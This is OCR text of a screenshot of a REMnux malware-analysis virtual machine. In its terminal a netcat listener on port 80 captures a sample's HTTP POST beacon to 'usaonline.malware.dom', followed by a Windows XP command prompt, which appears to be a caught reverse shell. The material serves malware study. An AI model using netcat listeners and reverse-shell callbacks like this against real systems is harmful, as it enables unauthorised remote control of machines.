 chakresh@Serendipity: ~
En
8:09 PM
File Machine View Input Devices Help
You have the Auto capture keyboard option turned on. This will cause the Virtual Machine to automatically capture the keyboard every time the VM window is activated and make it unavailable to other applications running on your host machine: when the keyboard is captured, all keystrokes (including system ones like Alt-Tab) will be directed to the VM.
The Virtual Machine reports that the guest OS supports mouse pointer integration. This means that you do not need to capture the mouse pointer to be able to use it in your guest OS – all mouse actions you perform when the mouse pointer is over the Virtual Machine's display are directly sent to the guest OS. If the mouse is currently captured, it will be automatically uncaptured.
REMnux
Cheat Sheet
REM
REMnux
Docs
REMnux
Tools Sheet
REMnux Tools Sheet
IDA Pro Free
Terminal
IDA Pro
Free.lnk
remnux@remnux: ~
File Edit Tabs Help
remnux@remnux:~$ sudo nc -l -p
nc: option requires an argument -- 'p'
This is nc from the netcat-openbsd package. An alternative nc is available
in the netcat-traditional package.
usage: nc [-46bCDdhjklnrStUuvZz] [-I length] [-i interval] [-O length]
[-P proxy_username] [-p source_port] [-q seconds] [-s source]
[-T toskeyword] [-V rtable] [-w timeout] [-X proxy_protocol]
[-x proxy_address[:port]] [destination] [port]
remnux@remnux:~$ sudo nc -l -p 80
POST /service/aimchat.rno HTTP/1.0
Host: usaonline.malware.dom
User-Agent: Mozilla/4.0 (AimClient 12)
Connection: keep-alive
Cache-control: no-cache
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
E:\>
remnux@remn...
20:09
Right Ctrl